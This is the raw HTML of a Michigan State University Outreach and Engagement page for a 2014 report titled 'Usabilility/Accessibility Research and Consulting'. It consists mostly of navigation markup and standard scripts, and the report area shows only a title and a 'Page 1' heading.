

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting
body_size: 8980
content:

<!DOCTYPE html>
<html lang="en-US">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <!-- this MUST be the FIRST tag under head or it will not work -->
    <meta charset="utf-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="initial-scale=1.0, width=device-width" />
    <meta name="keywords" content="outreach engagement scholar scholarship community development responsive build capacity building collaborative collaboration michigan state university" />
    <meta name="author" content="University Outreach and Engagement - Communication and Information Technology" />
    <meta name="description" content="University Outreach and Engagement is a campus-wide central resource that assists MSU academic units construct more effective engagement with communities." />
    <meta name="referrer" content="unsafe-url" />


    <link rel="stylesheet" href="/Content/Site.css?v=2025-12-16T03:16:06Z" />
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/@accessible360/accessible-slick@1.0.1/slick/slick.min.css">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/@accessible360/accessible-slick@1.0.1/slick/accessible-slick-theme.min.css">
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script type="text/javascript" src="/Scripts/jquery.normalize-grid-rows.js"></script>
    <script type="text/javascript" src="/Scripts/jquery.link-decorators.min.js"></script>

    <script src="/bundles/bootstrap?v=M4Nk6kIOwMFflsEKET0iPL9i5YBqbzMzvUOrd8gyCnw1"></script>

    <script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1"></script>

    


    <title>Usabilility/Accessibility Research and Consulting - University Outreach and Engagement - Michigan State University</title>

        <meta property="og:description" content="" />
            <meta property="og:url" content="https://engage.msu.edu/publications/reports/2014/usabilility-accessibility-research-and-consulting" />
        <meta property="og:title" content="Usabilility/Accessibility Research and Consulting" />
        <meta property="og:type" content="article" />
        <meta property="og:site_name" content="Usabilility/Accessibility Research and Consulting" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@MSU_UOE" />
        <meta name="twitter:description" content="" />
        <meta name="twitter:creator" content="@MSU_UOE" />

    <link rel="icon" type="image/x-icon" href="/Content/Images/favicon.ico" />
    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.axd" />

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5DTC7BQW3X"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-5DTC7BQW3X', { 'anonymize_ip': true });
    </script>

    
</head>

<body class="ContentPage PublicationContainerPage" onkeydown="closeNav(event)">

    <div id="skip-nav">
        <ul>
            <li><a href="#EngageMain" tabindex="0">Skip to the Content</a></li>
            <li><a href="#EngageFooter" tabindex="0">Skip to the Footer</a></li>
        </ul>
    </div>

    

    <div class="background summer"></div>
    <header class="container-fluid headercontainer" role="banner">


	<div class=" page ">
			<div id="MSUmasthead" class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6">
							<a href="https://www.msu.edu" title="Michigan State University Home Page - opens in new window">
								<!-- if using a dark background change the img src to images/masthead-helmet-white.png-->
								<img class="screen-msugraphic img-responsive" alt="Michigan State University masthead graphic" src="/Content/Images/masthead-helmet-white.svg" />
								<!-- MSU Web Standards indicate the MSU masthead graphic should be printed black -->
								<img class="print-msugraphic" alt="Michigan State University masthead graphic" src="/Content/Images/masthead-helmet-black.svg" />
							</a>
					</div>
					<div class="col-xs-12 col-sm-6">
						<div id="MSUSearchTool" class="no-fill visible-md visible-lg" role="search">
	
<div id="search-tool-box">
		  
		<form action="//u.search.msu.edu/index.php" method="get">

			
			<input type="hidden" name="client" value="University Outreach and Engagement" />

			
			<input type="hidden" name="sitesearch" value="engage.msu.edu" />

			
			<input type="hidden" name="analytics" value="G-5DTC7BQW3X" />
			

			<label id="search-label" class="sr-only" for="q">Search Tool </label>
			<input id="q" name="q" placeholder="Search..." aria-labelledby="search-label" accesskey="4" />

			<input class="visible-md visible-lg" id="btn_search" type="submit" value="search button" />
		</form>
</div>
						</div>
					</div>
				</div>   
                <div id="UOEmasthead" class="row">
                    <div class="col-xs-12 col-md-4">
                        <h1><a href="/" class="logo" title="University Outreach and Engagement Home Page">University Outreach and Engagement</a></h1>
                    </div>
                    <div class="col-xs-12 col-md-8">
                        <nav role="navigation">
                            <ul class="nav nav-pills" role="menubar">
                                <!-- START HOME -->
                                <li role="none" class="nav-item">
                                    <a href="/" class="nav-link" role="menuitem" accesskey="1" title="University Outreach and Engagement Home Page">
                                        <span class="fa fa-home"></span><span class="sr-only">
                                            Home                                         </span>
                                    </a>
                                </li>
                                <!-- END HOME -->
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">About <span class="caret"></span></a>

                                            <ul class="dropdown-menu" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/overview" role="menuitem" title="Learn more about Overview">Overview</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/community-engagement-approaches" role="menuitem" title="Learn more about Community Engagement Approaches">Community Engagement Approaches</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/orgchart" role="menuitem" title="Learn more about Organizational Chart">Organizational Chart</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/process-model" role="menuitem" title="Learn more about Process Model">Process Model</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/institutional-affiliations--recognitions" role="menuitem" title="Learn more about Institutional Affiliations / Recognitions">Institutional Affiliations / Recognitions</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/fact-sheets" role="menuitem" title="Learn more about Fact Sheets">Fact Sheets</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/people" role="menuitem" title="Learn more about UOE People">UOE People</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/departments" role="menuitem" title="Learn more about UOE Departments">UOE Departments</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/projects" role="menuitem" title="Learn more about UOE Projects">UOE Projects</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/engaged-scholarship-advisory-council" role="menuitem" title="Learn more about Engaged Scholarship Advisory Council">Engaged Scholarship Advisory Council</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/about/contact" role="menuitem" title="Learn more about Contact">Contact</a>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">Ways to Engage <span class="caret"></span></a>

                                            <ul class="dropdown-menu" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/looking-for-partners" role="menuitem" title="Learn more about Looking for Partners?">Looking for Partners?</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/community-based-networks" role="menuitem" title="Learn more about Community-Based Networks">Community-Based Networks</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/campus-based-networks" role="menuitem" title="Learn more about Campus-Based Networks">Campus-Based Networks</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/community-engaged-learning" role="menuitem" title="Learn more about Community-Engaged Learning">Community-Engaged Learning</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/public-events-and-programs" role="menuitem" title="Learn more about Public Events and Programs">Public Events and Programs</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/resources" role="menuitem" title="Learn more about Resources">Resources</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/ways-to-engage/broader-impacts-resources" role="menuitem" title="Learn more about Broader Impacts Resources">Broader Impacts Resources</a>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn to Engage <span class="caret"></span></a>

                                            <ul class="dropdown-menu" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/faculty" role="menuitem" title="Learn more about For Faculty and Staff">For Faculty and Staff</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/students" role="menuitem" title="Learn more about For Students">For Students</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/community-engaged-research-fellows-program" role="menuitem" title="Learn more about Community-Engaged Research Fellows Program">Community-Engaged Research Fellows Program</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/resources-for-publishing-community-engaged-scholarship" role="menuitem" title="Learn more about Resources for Publishing Community-Engaged Scholarship">Resources for Publishing Community-Engaged Scholarship</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/urban-community-engagement-fellows-program" role="menuitem" title="Learn more about Urban Community Engagement Fellows Program ">Urban Community Engagement Fellows Program </a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/learn/learning-communities" role="menuitem" title="Learn more about Learning Communities">Learning Communities</a>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">Publications <span class="caret"></span></a>

                                            <ul class="dropdown-menu" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/publications/documents" role="menuitem" title="Learn more about MSU Documents / Reports">MSU Documents / Reports</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/publications/the-engaged-scholar" role="menuitem" title="Learn more about The Engaged Scholar">The Engaged Scholar</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/publications/publications" role="menuitem" title="Learn more about UOE People Publications">UOE People Publications</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/publications/reports" role="menuitem" title="Learn more about UOE People Reports">UOE People Reports</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/publications/presentations" role="menuitem" title="Learn more about UOE People Presentations">UOE People Presentations</a>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">Services <span class="caret"></span></a>

                                            <ul class="dropdown-menu" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/services/university" role="menuitem" title="Learn more about For the University">For the University</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/services/public" role="menuitem" title="Learn more about For the Public">For the Public</a>
                                                    </li>
                                            </ul>
                                        </li>
                                        <li role="none" class="nav-item dropdown">
                                            <a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="menuitem" aria-haspopup="true" aria-expanded="false">Awards <span class="caret"></span></a>

                                            <ul class="dropdown-menu dropdown-menu-right" role="menu">
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/cesa" role="menuitem" title="Learn more about Community Engagement Scholarship Award">Community Engagement Scholarship Award</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/distinguished-partnership-awards" role="menuitem" title="Learn more about Distinguished Partnership Awards">Distinguished Partnership Awards</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/msu-community-engagement-scholarship-lifetime-achievement-award" role="menuitem" title="Learn more about MSU Community Engagement Scholarship Lifetime Achievement Award">MSU Community Engagement Scholarship Lifetime Achievement Award</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/institutional-champion-award-for-community-engagement-scholarship" role="menuitem" title="Learn more about Institutional Champion Award for Community Engagement Scholarship">Institutional Champion Award for Community Engagement Scholarship</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/graduate-student-award-for-community-engagement-scholarship" role="menuitem" title="Learn more about Graduate Student Award for Community Engagement Scholarship">Graduate Student Award for Community Engagement Scholarship</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/graduate-student-award-for-science-communication-and-outreach" role="menuitem" title="Learn more about Graduate Student Award for Science Communication and Outreach">Graduate Student Award for Science Communication and Outreach</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/spartan-volunteer-service-award-a-presidential-recognition" role="menuitem" title="Learn more about Spartan Volunteer Service Award: A Presidential Recognition">Spartan Volunteer Service Award: A Presidential Recognition</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/curricular-service-learning-and-civic-engagement-awards" role="menuitem" title="Learn more about Curricular Service-Learning and Civic Engagement Awards">Curricular Service-Learning and Civic Engagement Awards</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/synergy-award-for-exemplary-community-leadership-in-university-community-partner" role="menuitem" title="Learn more about Synergy Award for Exemplary Community Leadership in University-Community Partnerships">Synergy Award for Exemplary Community Leadership in University-Community Partnerships</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/193" role="menuitem" title="Learn more about Regional / National Awards">Regional / National Awards</a>
                                                    </li>
                                                    <li role="none" class="dropdown-item">
                                                        <a href="/awards/msu-outreach-and-engagement-awards-ceremony" role="menuitem" title="Learn more about MSU Outreach and Engagement Awards Ceremony">MSU Outreach and Engagement Awards Ceremony</a>
                                                    </li>
                                            </ul>
                                        </li>
                            </ul>
                        </nav>
                    </div>

                </div>


                    <a class="menu-btn" onclick="openNav(event)" onkeydown="openNav(event)" href="#">
                        <span class="menu-icon"> <i class="fa fa-lg fa-list-ul"></i> <span>Menu</span> </span>
                        <span class="search-icon"> <i class="fa fa-lg fa-search"></i> </span>
                    </a>

                

                    <div id="blackBG"></div>

                    <div id="myNav" class="overlay">
                        <div class="container">
                            <a class="closebtn" id="closebtn" href="#MSUmasthead" onclick="closeNav(event)" onkeydown="closeNav(event)"><i class="fa fa-times" aria-hidden="true"></i> CLOSE</a>
                        </div>

                        <div class="overlay-content">
                            <div class="container">
                                <div class="unit-name logo visible-xs visible-sm">
                                    University Outreach and Engagement
                                </div>
                            </div>
                            <div class="mobile-SearchTool no-fill visible-xs visible-sm visible-md" role="search">
                                <div class="mobile-search-tool-box">

                                    
                                    <form action="//u.search.msu.edu/index.php" method="get">
                                        <input type="hidden" name="client" value="University Outreach and Engagement" />
                                        <input type="hidden" name="sitesearch" value="engage.msu.edu" />
                                        <input type="hidden" name="analytics" value="UA-292991-1" />
                                        <label id="mobile-search-label" class="sr-only" for="mobile-q">Search Tool </label>
                                        <input id="mobile-q" name="q" placeholder="Search..." aria-labelledby="mobile-search-label" />
                                        <input class="visible-md visible-lg" id="mobile-btn_search" type="submit" value="search button" />

                                    </form>
                                </div>
                            </div>
                            <nav role="navigation">
                                <ul class="nav nav-pills nav-stacked" role="menubar">
                                    <!-- START HOME -->
                                    <li role="none" class="nav-item ">
                                        <a href="/" class="nav-link" role="menuitem"><span class="fa fa-home"></span><span class="sr-only">Home</span></a>                                     </li>
                                    <!-- END HOME -->

                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">About</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/overview" role="menuitem" title="Learn more about Overview">Overview</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/community-engagement-approaches" role="menuitem" title="Learn more about Community Engagement Approaches">Community Engagement Approaches</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/orgchart" role="menuitem" title="Learn more about Organizational Chart">Organizational Chart</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/process-model" role="menuitem" title="Learn more about Process Model">Process Model</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/institutional-affiliations--recognitions" role="menuitem" title="Learn more about Institutional Affiliations / Recognitions">Institutional Affiliations / Recognitions</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/fact-sheets" role="menuitem" title="Learn more about Fact Sheets">Fact Sheets</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/people" role="menuitem" title="Learn more about UOE People">UOE People</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/departments" role="menuitem" title="Learn more about UOE Departments">UOE Departments</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/projects" role="menuitem" title="Learn more about UOE Projects">UOE Projects</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/engaged-scholarship-advisory-council" role="menuitem" title="Learn more about Engaged Scholarship Advisory Council">Engaged Scholarship Advisory Council</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/about/contact" role="menuitem" title="Learn more about Contact">Contact</a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">Ways to Engage</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/looking-for-partners" role="menuitem" title="Learn more about Looking for Partners?">Looking for Partners?</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/community-based-networks" role="menuitem" title="Learn more about Community-Based Networks">Community-Based Networks</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/campus-based-networks" role="menuitem" title="Learn more about Campus-Based Networks">Campus-Based Networks</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/community-engaged-learning" role="menuitem" title="Learn more about Community-Engaged Learning">Community-Engaged Learning</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/public-events-and-programs" role="menuitem" title="Learn more about Public Events and Programs">Public Events and Programs</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/resources" role="menuitem" title="Learn more about Resources">Resources</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/ways-to-engage/broader-impacts-resources" role="menuitem" title="Learn more about Broader Impacts Resources">Broader Impacts Resources</a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">Learn to Engage</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/faculty" role="menuitem" title="Learn more about For Faculty and Staff">For Faculty and Staff</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/students" role="menuitem" title="Learn more about For Students">For Students</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/community-engaged-research-fellows-program" role="menuitem" title="Learn more about Community-Engaged Research Fellows Program">Community-Engaged Research Fellows Program</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/resources-for-publishing-community-engaged-scholarship" role="menuitem" title="Learn more about Resources for Publishing Community-Engaged Scholarship">Resources for Publishing Community-Engaged Scholarship</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/urban-community-engagement-fellows-program" role="menuitem" title="Learn more about Urban Community Engagement Fellows Program ">Urban Community Engagement Fellows Program </a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/learn/learning-communities" role="menuitem" title="Learn more about Learning Communities">Learning Communities</a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">Publications</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/publications/documents" role="menuitem" title="Learn more about MSU Documents / Reports">MSU Documents / Reports</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/publications/the-engaged-scholar" role="menuitem" title="Learn more about The Engaged Scholar">The Engaged Scholar</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/publications/publications" role="menuitem" title="Learn more about UOE People Publications">UOE People Publications</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/publications/reports" role="menuitem" title="Learn more about UOE People Reports">UOE People Reports</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/publications/presentations" role="menuitem" title="Learn more about UOE People Presentations">UOE People Presentations</a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">Services</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/services/university" role="menuitem" title="Learn more about For the University">For the University</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/services/public" role="menuitem" title="Learn more about For the Public">For the Public</a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li role="none" class="nav-item dropdown">
                                                <h2 class="nav-link">Awards</h2>
                                                <ul class="dropdown-menu" role="menu">
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/cesa" role="menuitem" title="Learn more about Community Engagement Scholarship Award">Community Engagement Scholarship Award</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/distinguished-partnership-awards" role="menuitem" title="Learn more about Distinguished Partnership Awards">Distinguished Partnership Awards</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/msu-community-engagement-scholarship-lifetime-achievement-award" role="menuitem" title="Learn more about MSU Community Engagement Scholarship Lifetime Achievement Award">MSU Community Engagement Scholarship Lifetime Achievement Award</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/institutional-champion-award-for-community-engagement-scholarship" role="menuitem" title="Learn more about Institutional Champion Award for Community Engagement Scholarship">Institutional Champion Award for Community Engagement Scholarship</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/graduate-student-award-for-community-engagement-scholarship" role="menuitem" title="Learn more about Graduate Student Award for Community Engagement Scholarship">Graduate Student Award for Community Engagement Scholarship</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/graduate-student-award-for-science-communication-and-outreach" role="menuitem" title="Learn more about Graduate Student Award for Science Communication and Outreach">Graduate Student Award for Science Communication and Outreach</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/spartan-volunteer-service-award-a-presidential-recognition" role="menuitem" title="Learn more about Spartan Volunteer Service Award: A Presidential Recognition">Spartan Volunteer Service Award: A Presidential Recognition</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/curricular-service-learning-and-civic-engagement-awards" role="menuitem" title="Learn more about Curricular Service-Learning and Civic Engagement Awards">Curricular Service-Learning and Civic Engagement Awards</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/synergy-award-for-exemplary-community-leadership-in-university-community-partner" role="menuitem" title="Learn more about Synergy Award for Exemplary Community Leadership in University-Community Partnerships">Synergy Award for Exemplary Community Leadership in University-Community Partnerships</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/193" role="menuitem" title="Learn more about Regional / National Awards">Regional / National Awards</a>
                                                        </li>
                                                        <li role="none" class="nav-item ">
                                                            <a class="dropdown-item" href="/awards/msu-outreach-and-engagement-awards-ceremony" role="menuitem" title="Learn more about MSU Outreach and Engagement Awards Ceremony">MSU Outreach and Engagement Awards Ceremony</a>
                                                        </li>
                                                </ul>
                                            </li>
                                </ul>
                            </nav>
                        </div>

                        <hr />

                        <div class="container">
                            <a class="closebtn" href="#MSUmasthead" onclick="closeNav(event)" onkeydown="closeNav(event)" onblur="resetFocus()"><i class="fa fa-times" aria-hidden="true"></i> CLOSE</a>
                        </div>
                    </div>
                </div>
			</div>
		</div>
<script type="text/javascript">
    function openNav(event) {
        if (event !== undefined) {
            if (event.keyCode === 13 || event.type == 'click') {
                $("#blackBG").css({ 'display': 'block' });
                document.getElementById("myNav").style.width = "350px";
                document.getElementById("myNav").style.setProperty('display', 'block', 'important');
                document.getElementById("blackBG").style.setProperty('display', 'block', 'important');
                document.documentElement.style.overflow = 'hidden';  // firefox, chrome
                document.body.scroll = "no";
            }
        }
    }

    function closeNav(event) {
        if (event !== undefined) {
            if (event.keyCode === 13 || event.keyCode === 27 || event.type == 'click') {
                document.getElementById("myNav").style.width = "0%";
                document.getElementById("myNav").style.setProperty('display', 'none', 'important');
                document.getElementById("blackBG").style.setProperty('display', 'none', 'important');
                document.documentElement.style.overflow = 'auto';  // firefox, chrome
                document.body.scroll = "yes";
            }
        }
    }

    function resetFocus() {
        document.getElementById("closebtn").focus();
    }
</script>
        
    </header>

    
<main id="EngageMain" class="container main" role="main">

	



	<div class="row banner">
		<div class="areas col-xs-12 col-xs-offset-0 col-md-10 col-md-offset-1">
			<div class="page-title">
<div id="breadcrumbs" role="navigation">
		<ol class="breadcrumbs">
				<li class="breadcrumb breadcrumb-1">
					<span>
 Publications 					</span>
				</li>				<li class="breadcrumb breadcrumb-2">
					<span>
 UOE People Reports 					</span>
				</li>				<li class="breadcrumb breadcrumb-3">
					<span>
 2014 Reports 					</span>
				</li>		</ol>

</div>


				<h1>Usabilility/Accessibility Research and Consulting</h1>
			</div>
		</div>
	</div>



<div class="row inner-content">
    <div class="col-md-10 col-md-offset-1 page-content">

            <h2>
                Page  1 
            </h2>


